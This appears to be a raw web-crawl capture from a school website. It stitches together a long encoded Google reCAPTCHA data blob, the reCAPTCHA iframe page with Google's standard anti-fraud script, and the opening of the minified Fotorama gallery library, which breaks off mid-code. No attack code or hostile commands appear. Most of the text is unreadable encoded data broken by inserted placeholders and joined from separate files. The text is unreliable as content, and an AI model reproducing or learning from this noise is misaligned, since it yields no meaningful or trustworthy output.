oC9BOMOzaAXDhcO1wqJRG1PDmH3DkwHDvcKywqLCt8Oyw7xJZEnCvh/CnF1BJsKgwrzDpgfCjUrClTJIMsOuwoQuCgAiL8KzwoMOw6bDs8OWw4tYwqbDlwI2wrvCgS/CvcK2wr1dbVvCqBvDn3vCpiXDpcO9wq4PwrnCi1wlLsKjcS/DjBFvMyDCsSPDl8OBw4vCn8O/wrXDjAjCul0+U8OIwqvCiMOQSMKGw6BwwqLCv8KZw615wosIw6Z8CsOnwrtXdMOxwpc+w6Mwe8KFw7JIw5LDtlhPw5/DssKqcijCkjt5FxPCnsO1e8Olw4nCq8OOwogaB33DmMOMw4vCsMO5JsOjcknCtWkUw6Zsw4jCq8KXwq/CksKzdsKyw4hKwrgAwqjCrsOBZFh0d3tGwqtGwoUNwqfDvcKiw5HDtyzDi0LDisOOJi/ClcKARcOoZ8KwHcK8eAfDuMOcwpAVw4XChGIyOQDDn8Kmw7gjF8KzP0/[base64]/DgMKBUcO4wqHCqMO7w7vDtQoHw6rCiyQ9wpd7woVuwrLCiMObL1zDr3J6Yy8QN318bsOtwoEgW8Oqw5p/wrTDpMKBWMKJwrMvFzdbw4tAOTVWw4c8F8OLAB4rwqjDk8Kvw6gPa8OtecOcw53CmMOHwod7wq7CjMKKC8K+wqnDjWXCnCdILsKdATHCplPCrWwYHm7ClsKZwoYHw6RzCcOBSwzDmMOrw6vDuMK/cHzDjMO5wp9+wrp8PHFBNcOYUSdNwq/CrcO/YTYPSGEHEMKUTcOVPw7CqywqW8KnM8K7bERlw5TDvMKfMMOJw4FCV2DDjk9GTB/[base64]/Ci8Oaw7fDmsOjG31EwqgBworDq3fCocOiwpPDqR1hA1HDlMOoW3VdBMKCfhsYwoHDvz/DicOaD3HCvsOydsOZw7nCvMOaw6TDpcKWwo7CjEliwqUAL8Kxw4QiwrZiw53CpwnDiMOFayDCt8OqZnHDm8OSRXxiFcO3SMK2wq/CrcOqw6rDu3kcM1vCtcKjwro5w4vDmULCicOhw4bDkcOIwoAAw5PDm8KNbwPDlFhwFTPDjnNew5h9ZV3CuR/Cu8KrQQHDmsOawowRd3hSKMOWJcKnw77Dl8KNwrTCo0oGaFPCjsOwPMKkwolfVUrCgsKGwpfDrh8xeSfDosObeMK6wpPCkHBDwrRMwqLCocOubcKuw4LCtkPDkx06w6/DoDxtwo3Dl8KTwp3CkMK6aMOwwrDCpHLCj2TCjzZ6w6nCgHDCiMOJF2AfHcO1woHDpn9QfznDs8OYPsKiwqDDlxrDtsOEJcO6Pj9NdcOJCsOOWA1vc8KWccONw4LCoMKgw5bDqyxkwrlAw6XDhsKOIMOOasKsK8OsIcOld8Kzw7vDnHPCrGDCty0/[base64]/Cp8K8wrLCrwhiw6fCuzpxw5jCi8ORworCgHBrwr3Cri7CpMK0LMKGwpTCvlMCwr16fkfCscKrwog5wpNEcWp6w6TDskRkwr5iw5TDlAYuMDhzw6BYwrnCj34bwqhSwrTDg3DDsMKDMcOUw4HDgsOSfcO2w6EvUMKRwrgcwoYxw5XDtMKQLlwrwo/CmsO3wp07w4LCoBHDncKsTRHDpxd0wozCkcKTw7dxw5JEYcK9PxlxBERkC8KmEMKvwp17XjDCmcOMQlzDocO3w5PCr8Onw6ooE8O/dMOcDcOxSXw7w5gJGyDCq8KUw40Mw4FFZA5IwrjDqhXDn8Ocw4h2wq8pccOgCsKGwr5nwqsww4LDtU3DjsKUE310wo/DlkrCjzfCogLDhGjDv0zCtcOZwqwEfcKJWCNQPcKwDMK+DDAGPyrDnT3DscOBw5rCvCQKwrIpFSQ/w5FKwo1Vwr3Cgk/Clkoaw5IBWzHCusKWw4XDgsOzOEtQcMKVGFw3woZtScKOWcOqdsKbwrxkwpnDnsKCw4ltw5d0XcKqw4fCunnDixVow6PDm8OQNcKxwqx1AU7CrgTCssKWL8OBJsKlOTDCvFM/T8Kjw6DCssOLwpBOwq3Cp8K2OcOlN3N5AsKNGzJwGn/[base64]/CiVbCt8KwZl3Dlhp5woEPcG8sw6/Dq1bCkF1aC0g3w7HDkRZjwrN+wqxww7d/AcK3w6LDrljDucORw5nDtsOmw79WLMOzw6cxw6IIwqQYWsKFK8Kvw5LDncKLwqjDnW7DucKnw7/[base64]/DgHHDkGo0SQo3R8K9JRjDmWjCjV3Co8Klw5XDlMKiGsOhwpoGHMOEHcOzwqjCrmzCoRNHA8KmwrojA3p/[base64]/CnChew4bClH4qwrArw67CkjrDiMKIUzkNwrs8wqQeY8OkwotewpLDgsK/FhsOXWw6ahAGEwLDrMO/N19LwpTDkMOVw4rCkMOJw7Rcwr/CmsOBwrzDtsOLIFhuw5FvDsOrw7vDtgLCv8Ohw6wQw5tFE8OTVsK7XG3Dv8OWwobDv0oFQiUgwpw5dMKzw5rCiMKpdC1Tw4xIZsO6Vl7DhcOBwplHJsOJSELDtMKyDcK/[base64]/CiMOrw4fDl8K1wpbDuMOjQsKCUVYRwqLClTVKwpQQW8KUTUjCqcKswrvChMOaw4vDksOOFcKzHsKzw6TCujHDpsKyw7ZPIGAzwoPChMOoc8OZNMK+TsKxwroVCEU8YVlfCWrDgRPDoH/Cv8KYw7XCp0bDm8KSYMKHYsOLGh0pwpE6PH8EwqYSwp7CkcOawqRoVXbDpMOnwonCsGfDtcKvwoYLYcOawpk0L8O6SwfCvQVkwqVWYmLDmn3Dil/[base64]/JwlPw4TCsjw/BFFDRMKSwpvDqR/Ck8OVFsKQIyBfQWLCrkDCpsOOw5TCpzfDlsK3BMKNwqQbw6XDtsOGw5dvFsO5KMOUw6rCrgtnDRvDiTPCoWrCgsOLVcOsMwd9w5wzDmDCq8KdG8OOw7Z6wqc3wq0SworDlsKKwrPDuEw5DFvCkcOGw6/Dr8OtwoXDqwtjwpcKwoHDsHrCo8OYf8K8wpXDoMKDX8O3angoVMKtwpLDngvDoMOobsK3w70lwqIUwr7DnsOPw63CgHvChMKfL8K2wrHCo8OQS8Kaw7oCw7IQwqhCPMK2wp5GwpkUSQ/Ch27Du8KPU8O2w5TDhArCphVheSnCvMOewqbCvMOLw5HDhsKNwp3DkhPDmxZkwpYTw7vDt8Kxw6TDi8Ouwq7DlAXDosOmcmNaUi8aw4bDpTLDqMKceMO9IsOPwoHCk8KtOsK7w5vCh3TCmcOER8OGFjnDmnswwotwwr9/ZcOmwo7CoQgBwo9eSgBgwqXDiUnDhcKvB8Omw7LCo3kybhzDrwBnVFbDrHV0w5YiTcOhwr43VcKewpVKw68+GMKYJcKAw5PDg8KgwrkmIXPDin/[base64]/DhMO3wqEvCH59w6rDlsKyf8KTTDrCnTFqwqPCg8KuwrNDDQNswoXDp8OpLy9cwrbDr8K8XcOtw7/DsXFjYlrCk8OdfcKUw63DpTjCpsOQwpDCs8O+YHJ/TMKcwrEkwqLCt8Kvwr3Ch2jDiMK3wpIzcMKawotWHsOdwr1CM8KjIcK9w5k7HMKzOsOfwqDDhmd7w4twwo0zwooSAcOgw7pSw6AEw4dswpXCl8OBwoF2G2vDhcK7w4grc8KtwoI5wqEmw7nCkEDCmm9dwqfDocOPw6BCw5scHcKeaMKew4/CkQzCp3bCjnXDncKYVcOqZsKfOMO1bcOgw50Iw5/[base64]/[base64]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[base64]/CtsOdwphkMMOJwrfDmV/CocKQw7BqWw8TwpnCmMK5wrbCtzt0bmcWFXPCgsKewpTCi8OmwrVVw7oNw6TClMOUw7pTS1LCvHzCpkNRVwnDuMKnOcK8D2dfw4TDrVIXVSzCvcKewp8hb8OvNCdxJl9JwrJhwr7CnMOLw6fDrDsIw4/[base64]/CisK0VMOgwp7DrMO8wqDDkT7Cq8OBwoxyRcKDC8OgJjvDnBbDhcK8JGzDu8KKJMOIHEbDjMOlLSQuw7XDvsK+I8KYFh3CoQfDvMOtwpTDhGEqZ1QDw6sZw6MKw7fCoVTDjcK8wr/DhTxXXD8Jw5VZEydoI2/CtMOwbcKHBEpsPDPDhsKGfHfDjcKWM2LDgcOCK8OVwrYlwpgqYRfCvsKmw6XCv8Oow4XDo8Ouw6DCuMONwoXChsOuc8OISyDDkmnCssOgbcO9wq4tCCprLRjCpxYgZz7DkD8jwrMzS319F8Kuw4bDi8O/wrbClkjDqXPComZyYMONZ8Kswq1kJUfCpkpawoJewprCrh9IwoTCjGrDu2UZSxDDgCXDjxRTw7QWU8KRHcKME0XDgcOvwrnCt8KGwoHDpcOICcKpTsKAwoN8wrnCmsKBwqo/wo3DqcKbKkjCrDEfwojDlkrCn0nCiMK2wpNswrPCoETCmgNaCcOEw7TClMOyMh/CuMO1wpA8w6/Chh/[base64]/wqImW8KuwpnDl2kNb1ZUGDsvMMKuw4rDiMKZaMKzw7tIw6zDphTCvSpPw7PConjDlMK+wqYbwonDtm/CtAhDwokhw4LDngEBwroJw5jCuVTCnyl4a055TitZwq7DkMOedcKAVnolZMOlwp3CusOCw6/[base64]/w4YYw7HCkmhaM33DhiPDsRhfIUYTNsOpAUUcwoROcSQgSCHDsAA8wr3ChMOCw6IyFFPDsRZ/wrASw6fCujlOdcKObXNdwo9/FcObw50Vw5HCrHEnwqTDr8OvED3DmSjDkmJIwo4dAsKqw5kCwq/[base64]/UsOaLBAnXDzDlsKXG8OgBsKpdcKFw73CvcO6w4E0w5wLw5HCpmtpcW1gwrbClsKlwqhgw5spSFwiwozDrVfDs8KxQGbDmsOdw5bClhbCs3DCiMK4C8OoYsO5H8KlwoFqw5FMMU7CksO/[base64]/Cp8O5wpUAw7sGIsKgw5EHw4/CksOkwp1NFgFJCDHDiMKpTiPCisKNwqjCv8Knw4AMO8ONcHNsfxrDj8O3woxxPV/[base64]/CnxKP8OMRsKiXcOcJx/DnlrDiFHClFxeWxYgwq4gHXvDrB5ILcKFwooQacKzwpd5wrVkw7zCt8K4wqXClwfDiVfCgjN1w7BCwrTDrcO2wovCuzkaw7/DhE3CtcKkw6wUw4DCgGbCszhbdW0kOj/Cg8KuwpdlwqjDhQbDvsKaw5o/w5bDq8KVN8KzOcO/UxTCty84wrbCnMKgw5LDo8OUQcO/OhxAwrJhAxnDj8K2wrBKw7rDqk/DpFHClcOfW8Ozw78EwotzU03CqGTDoApJUgPCs37Cp8K5Fy7Di2Fyw5DChMO8w7rCnk5Cw6BOFVzCgDdfw4PDrcOJDsOYcDovLVbCpWHCl8O+wqDDkcOFwrjDlsOzwpdbw4XCuMOgXBYgwrBkwrrCtVzCkcO4w5ReH8O0w7MYUcKxw7lww4EJZHnDh8KRRMOEd8OAwp/[base64]/[base64]/eiHCuWZrw4R8dSdFT8Odf3nCsXtjw71Tw5R+c2hHw4jCn8KIQmtuwrF8w7RvwojDiR3DoknDmMOcYUDCu1TCg8OgB8KFw4wEUMKtARHDsMOAw53DumPDk3vDpU4IwqTCsmfDqMKUacONYWRqRG7DqcKVwrRnwql7w7tSwo/DmsKPV8OxQMKcwosnRlBfUcOwfnIrw7IGHkABwpwywql2aTQbByZ+wqTDngjCmHPCocOtwqkkw4rChR/DlcK8EUjDvFx/wqLCuX9Hfj3DmSJ3w6fDtH8vwojCncObw4vDvR3CgxjCmWZxVgMQw7nCrycHw5/CkcK8wpzDiGUIwpkrLRHCkzdKwpjDp8OMI3LCicOyPVDCsgjCjsKrw6LCgMO+w7HDpMOgTzPCncKqOXYhKMKyw7fChBw9Hn8jSMOWI8OlN2/Dl1rCk8O5RgnDg8KFIsOjY8KgwoZHAcOTasOtNT8wO8KEwrYabmHCosO6VMOCSMOwX1TChMOPw7jDt8KDEFfDhnBGw4B2wrDDvcKew6UMwr5zw43DlMOiwoILw7ktw6gnw6/CmcKswo/[base64]/Dng0jZhTDpgV1T8KYwr4/AHLCg8OmMMOew43Cl8K6wpPCrcOZw6QxwoVZwovCmX0wP2cEIsKNwrV+w5tdwocMwrfCvcO2OMKHKcOsFEBwclkGwpB4IcKqAMOsV8Oew4cFw583wqLCrjkIS8Khw6rCm8OvwroCw63DpE/DrcOBYMKTDEU7cljCpcKww4jDssKAw5jCnTbDgEwiwpwWf8KQwq/[base64]/[base64]/CoMO9FMKgfsORwobCkHTDjsKUesOOw6PDpRJQw49mdcOUwozCgmkOwp8kwojCuUrDsgA1w53CrkvDtxoQPsKrJ1fChUR/[base64]/Cq8O4GMKjUsKYPMOUwozDmXHDhMO9wpYYPMK7dsO5O10UZcOMw6bDq8Klw6Iiw57DrGLCmcKaDQ/DhMOnYlkmwpjDnsKVwqoHw4bCvTHCmsKNw75Jwp/Dt8KIIcKcw7cdUkMGLX/Dk8O0OsKMwq3DoE/Dj8KWw6XCn8KdwrLDrQ0GOHrCvD7CoH4OO1NZwoktVcKVNlRXw7/[base64]/DlcOZw449O0NZwpdWw4bCjcKDwpzDo8KUwqsiGsOowpdfw5PDqcOwN8KQwqEbelPCgBLDrcOkwqLDrxw8wrJsTMOVwrrDj8O1fsOBw4xsw4TCrl4ZKiwXM3k0IwfCv8Onwq95fjjDp8OLBgDCnDJ1wq/DnsKzwo/[base64]/CmhpCeEwww4Mew7YrTMKRVnHDgSI/U0nDusKWwoRAVMO9cMO9wqUSEcKkw7JxN3MdwoDDtMKnO1/[base64]/w7cywqnCviIPwpVew77CsMO3B0nCmB1MIMO8wo94wogJw6LCsmnDicKow6QmHmtRwqMAw4JTwp80VlIKwrnDuMKpHcOgw6fCqls/w7s5GhYww4/Cg8KHw6lXwqHCgR4PwpDClgJkEsO2TMOVw4zCjW5awrXDjDYRXHLCpz89woQ+w6bDpjNkwrZ3GiXCjcOnwqTChGjCiMOjwpAZa8KfQMKxTRcIw5XDoSnCk8OsDjJzOTk5Un/DngoCHncxw7opdBMSccKvwoUvwonClcOzw5zDlsOYMiM0wq3CqsOfEmYMw6/DhVA1eMKNIFREQjjDmcKMw67DjcO1EsOxIWl6woV4dDzCmsOwfDTDscOjBsKMLHXDj8KwcDFFP8Kma3DCmMKXb8OOwq7DmxFqwovDk0IbGcK6D8O7HgQIwrLDum1/[base64]/DpMKvJDwneRU0J8K2w6ERwrNuaw7DjBUAw6PCqjMKwrgIw6XCm0wFJnjCrMOdw6V+G8KrwqvDl1rDmsOZwoTDosO7GcOVw6HCtR8fwptbesKRwrTDgsOrNm8dw6/DuHfCgsOvMUrDlsOpwo/DrsOAwo/DrUfDi8KGw6bCuHBEN2AMVRJEJMKLPXAwaih/B0rClGvDgWJWw6/DhAMYHMO/w4I1wr7CsD3DoQLDosKLwptOB2s0b8O4SzzCgMO/DiHCgMOCw7dswqkkBsOUw5diecOTNjBjZMOtwoDDki1mw53CvTvDmzPCmVfDisOewp9Zw7PDoDbDpAwZw7AcwpLCucO7wqU9eHfDmcKjdzZsQiJVwqBpYm7ChcOIBcOCXm9ewq88woF2f8KxZMOOw73DhcK/wrzDuTgRBsKPHnbCgkYIEAhawq1kRWgTUMKTOEZJU15VfnhoaQU/H8OyJgl9wovDjE7CusKlw59Tw6TDqhLDt2dueMKLw5fCqEMEUsKeG0HCoMOCwpsmw4fCjG8qwonCjMO/w6jDnsOMP8KGwo7DjVNpCsORwpR3w4RbwqNjV047HhIQOcKkwrnDicO7D8Ogw7LCiDB7w4XCrxslwp9awps2w7keD8O6GsOGw6gkbsOFwrZDYBJ8wpkFCm9aw7AsAcOhwrjDiBHCjcK1worCuS/CkCLDksOiJMOydsKxwpc/wqsoMMKswo8va8KKwq40w6HDrSPDs0hcQj3CuQMXBsKpwrzDtcO+RXbDsXpkwpxgw5tzw4/DjAwySS7DpsOrwqBewrbDt8OrwoBCe1B5w5DDosOtwpDDusKVwqcUTsKCw6bDrMKFYcOQBcO5IzZ/IsOaw47CoBsuwo3DuX4Rw4xbw5DDgxhOKcKpIMKVXcOjPMOUw70rBMOaDnTDgcKzPMKtw7xaUkvDncKUw53Djh/Cvl5bfFtYOU9zwrPDn0zDpzPDhcO9L0jDkyPDriPCqC7CksKWwpEJw4IHUF4HwqXCvn0vw7zDh8Oywq7DonwPw67Dt3wuf0R/w6ByW8KGwrfCrXfDtErDh8Kzw7UBw51lYcORwr7Crxxuwr9ALAVFwphAVVMZTRErwrxofcODMsKDJyg4UsKXNTjCumDCphXDuMKJw7rCocOwwqxNwooQSMKvV8OxLisrwrRvwrpRDT/DqMKhDmRmwpzDv0zCnhHCq27CnhfDs8OHw65iwo19w6BjTkPCrSLDqXPDvsOXWhUbacOadH4wbknDvngSPS3CllJqL8OJwrs2KicVYxDDocKrMxBewr/DpRTDg8KHw7MKA3bDj8OOZ2jDuyE7S8KbVzIvw4HDkkvCusKzw4lNw50SJMOCVn7CucK0w59sXFbDgMKGdCnDu8KRWMOxwo/CgRIXwrnCoFpJw5osDsOeHk/Cgm3DnhXCqcOREcOSwqsuTsOEMcOnXsOYKcKZQ1rCvzN+V8K+PMKhXwF5wqrDk8KrwporGsK5b0DDlsKKw77CqVZuUMOmwpMZwpcMwr3CvTgdLsKwwokxDcK5wo4FehwRw4nCi8OZDMK/[base64]/[base64]/Cqnoow6RwMS5hw6rDrSfCklTDuMKRUV3ChcOAWBxsKGEfw7IIJDwFecOQXEhXPFE0IUpkIMO7C8OyD8OdI8K1wrw9JcOJPMKxbG/DgcOTLRbCnxfDqMOTd8Kpf1pRCcKIPhbClsOuYcO9wpxbOcO5dmzCrWMRYcK/wrbCtH3DkcKgBARYAlPCoRFQw489WsKyw6TDnid4wrgwwrnDjCbClgrCvkzDisKZwoNaG8KuQ8K7w6xdw4HDuDPCtMOPw6jDk8O/VcKdVMOKYCs3wpHDqTDDhEDCkFpcw7kEw63CjcOIwqxXVcOLAsKIw43DhcO1SMOwwprDn13Cqw/DvDTCp2guw4RFccOVw4BlQAwswp7DqUd4Rj3DgXDCq8OudFhyw5DCry3Cg10ww4N5wqfCncOGw756IsKcecKHA8OQw6p0w7fCr0YxecKqEsOzwojCkMKOwqjCu8OteMKLwpHCmMO3w7PDtcK9w5ghw5RbETZrH8K7w77DlcOQIU5GGnknw4A/ODbCssKdHsO0w5rCoMOLw5TDu8OEHcO4XCzDmcKNRcOsQSzCt8K3woRWw4rDl8OPw4zCnAvCsXrDgMKwGSDDjEXDglF/wq/CmcOrw6Q9wq/CnsKXHMKJwqPCjcK1wr56bcKNwp3DhxTChkXDnyfDlD/CusOoccKzwpTDhcOdwoHDmcOfw4/[base64]/Cqw0mRsKxw4fDnGNHwq3Ci8KEUzPCm0nDqcKoV8OhPk7DgsOALj0AQlwQcnMBwobCrQ3Cpxxew7fCnAnCgENcXcKdwqTChXHDnHk+w7LDgMOdJS7CucO/X8OxI18ZTDXDpz1JwqIfwpvDlALDrA14wpTDmsKXTsK2GMK4w7HDpcKdw6l3BcOPJMK2InDCjSfDhUIRDHE\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kFecNz8fvMmG5h/NMN5IpzNcAJzvOb4D3yrVEZVzqjA\\u003d\x22,1,0,null,1,1768834775770,0,0,[8],null,[134,230,185,24],\x22RC-ZqzoNNkZbQHBgQ\x22,null,null,null,null,null,\x220dAFcWeA4kIBKyYAnByz-UnQS36q-sDVoFWPE0Uig0mHmPxeJ6ylAeDtZY6iV6D1xRBSMdWmlVXYkfVNYgBSgbIbf8NGOrZUQhEg\x22,1768917575639]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DNVBMb74mBQ3imqKV14urw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831178490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4
body_size: 17095
content:
fotoramaVersion="4.6.6";
(function(xa,r,da,c,R){function I(){}function N(a,b,c){return Math.max(isNaN(b)?-Infinity:b,Math.min(isNaN(c)?Infinity:c,a))}function Wa(a){var b={};ya?b.transform="translate3d("+a+"px,0,0)":b.left=a;return b}function jb(a){return{"transition-duration":a+"ms"}}function aa(a,b){var c=+String(a).replace(b||"px","");return isNaN(c)?void 0:c}function qa(a,b){var c=(/%$/.test(a)?aa(a,"%"):R)/100*b,f=aa(a);return isNaN(c)?f:c}function ra(a){return(!isNaN(aa(a))||!isNaN(aa(a,"%")))&&a}function kb(a){var b=
a.data();b.tEnd||(A(a[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[Ha.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0)}function lb(a,b,c,f){var e,d=a.data();d&&(d.onEndFn=function(){e||(e=!0,clearTimeout(d.tT),c())},d.tProp=b,clearTimeout(d.tT),d.tT=setTimeout(function(){d.onEndFn()},1.5*f),kb(a))}function mb(a,b){if(a.length){var c=
a.data();ya?(a.css(jb(0)),c.onEndFn=I,clearTimeout(c.tT)):a.stop();c=Lb(b,function(){var b;ya?(b=a.css("transform"),b=+(b.match(/ma/)&&b.match(/-?\d+(?!d)/g)[b.match(/3d/)?12:4])):b=+a.css("left").replace("px","");return b});a.css(Wa(c));return c}}function Lb(){for(var a,b=0,c=arguments.length;b<c&&(a=b?arguments[b]():arguments[b],"number"!==typeof a);b++);return a}function U(){U.p=U.p||("https:"===da.protocol?"https://":"http://");return U.p}function Mb(a,b){if("string"!==typeof a)return a;var c=
a,f=r.createElement("a");f.href=c;a=f;var e,d;if(a.host.match(/youtube\.com/)&&a.search){if(e=a.search.split("v=")[1])c=e.indexOf("&"),-1!==c&&(e=e.substring(0,c)),d="youtube"}else a.host.match(/youtube\.com|youtu\.be/)?(e=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",e=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));e&&d||!b||(e=a.href,d="custom");return e?{id:e,type:d,s:a.search.replace(/^\?/,""),p:U()}:!1}function lc(a,
b,q){var f,e,d=a.video;"youtube"===d.type?(e=U()+"img.youtube.com/vi/"+d.id+"/default.jpg",f=e.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===d.type?c.ajax({url:U()+"vimeo.com/api/v2/video/"+d.id+".json",dataType:"jsonp",success:function(c){a.thumbsReady=!0;Nb(b,{img:c[0].thumbnail_large,thumb:c[0].thumbnail_small},a.i,q)}}):a.thumbsReady=!0;return{img:f,thumb:e}}function Nb(a,b,q,f){for(var e=0,d=a.length;e<d;e++){var l=a[e];if(l.i===q&&l.thumbsReady){a={videoReady:!0};a.$stageFrame=
a.$navThumbFrame=a.$navDotFrame=!1;f.splice(e,1,c.extend({},l,a,b));break}}}function mc(a){function b(b,a,d){var q=d.thumb&&d.img!==d.thumb,h=aa(d.width||b.attr("width"));b=aa(d.height||b.attr("height"));c.extend(d,{width:h,height:b,thumbratio:Ob(d.thumbratio||aa(d.thumbwidth||a&&a.attr("width")||q||h)/aa(d.thumbheight||a&&a.attr("height")||q||b))})}var q=[];a.children().each(function(){var a=c(this),e=nb(c.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img")){var d=a.children("img").eq(0),l=a.attr("href"),
h=a.attr("src"),g=d.attr("src"),k=e.video,n=Mb(l,!0===k);n?l=!1:n=k;b(a,d,c.extend(e,{video:n,img:e.img||l||h||g,thumb:e.thumb||g||h||l}))}else{if(a.is(":empty"))return;b(a,null,c.extend(e,{html:this,_html:a.html()}))}q.push(e)});return q}function u(a,b,c,f){u.i||(u.i=1,u.ii=[!0]);f=f||u.i;"undefined"===typeof u.ii[f]&&(u.ii[f]=!0);a()?b():u.ii[f]&&setTimeout(function(){u.ii[f]&&u(a,b,c,f)},c||100);return u.i++}function nc(a){da.replace(da.protocol+"//"+da.host+da.pathname.replace(/^\/?/,"/")+da.search+
"#"+a)}function Pb(a,b,c,f){var e,d,l=a.data(),h=l.measures;if(h&&(!l.l||l.l.W!==h.width||l.l.H!==h.height||l.l.r!==h.ratio||l.l.w!==b.w||l.l.h!==b.h||l.l.m!==c||l.l.p!==f)){var g=h.width,k=h.height,n=h.ratio>=b.w/b.h,E="scaledown"===c,x="contain"===c,J="cover"===c;d=(f+"").split(/\s+/);e=ra(d[0])||"50%";d=ra(d[1])||"50%";if(n&&(E||x)||!n&&J)g=N(b.w,0,E?g:Infinity),k=g/h.ratio;else if(n&&J||!n&&(E||x))k=N(b.h,0,E?k:Infinity),g=k*h.ratio;a.css({width:g,height:k,left:qa(e,b.w-g),top:qa(d,b.h-k)});l.l=
